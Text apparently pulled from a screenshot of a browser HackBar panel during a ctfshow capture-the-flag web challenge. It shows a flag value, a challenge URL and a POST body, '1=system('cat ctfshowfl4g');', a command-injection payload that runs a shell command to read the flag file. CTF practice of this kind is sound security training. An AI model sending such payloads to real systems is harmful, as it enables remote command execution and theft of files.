 ctfshow{62f39bae-8782-448b-bf20-3512923ca0f9}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performa
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI S
URL
http://d7be7a80-89a7-4f1e-be68-5f00f0b7eeeb.challenge.ctf.show/e.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
1=system('cat ctfshowfl4g');